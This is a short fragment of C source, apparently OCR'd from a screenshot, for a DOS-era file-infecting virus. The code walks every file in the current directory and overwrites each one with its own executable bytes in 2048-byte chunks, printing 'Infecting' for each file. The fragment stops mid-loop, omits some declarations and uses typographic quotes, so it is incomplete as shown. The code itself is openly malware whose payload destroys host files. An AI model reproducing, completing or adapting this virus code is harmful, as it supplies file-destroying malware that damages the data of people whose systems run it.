
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;